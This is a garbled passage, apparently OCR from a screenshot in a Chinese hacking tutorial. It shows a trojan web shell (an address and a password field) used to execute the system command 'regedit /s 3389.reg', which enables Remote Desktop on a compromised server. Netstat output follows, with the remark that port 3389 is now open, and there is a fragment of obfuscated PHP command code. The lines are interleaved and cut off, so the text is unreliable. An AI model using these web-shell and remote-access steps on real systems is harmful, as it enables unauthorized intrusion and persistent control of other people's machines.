 执行函数: system
regedit /s 3389.reg
提 交
图 13
木马地址: http://www.qiuxue.com 密码: 生成图: $cmd=chr(110) chr
Active Connections 已经开3389了
系统命令*
Proto Local Address Foreign Address State
TCP 0.0.0.0:22 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
执行函数: system
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING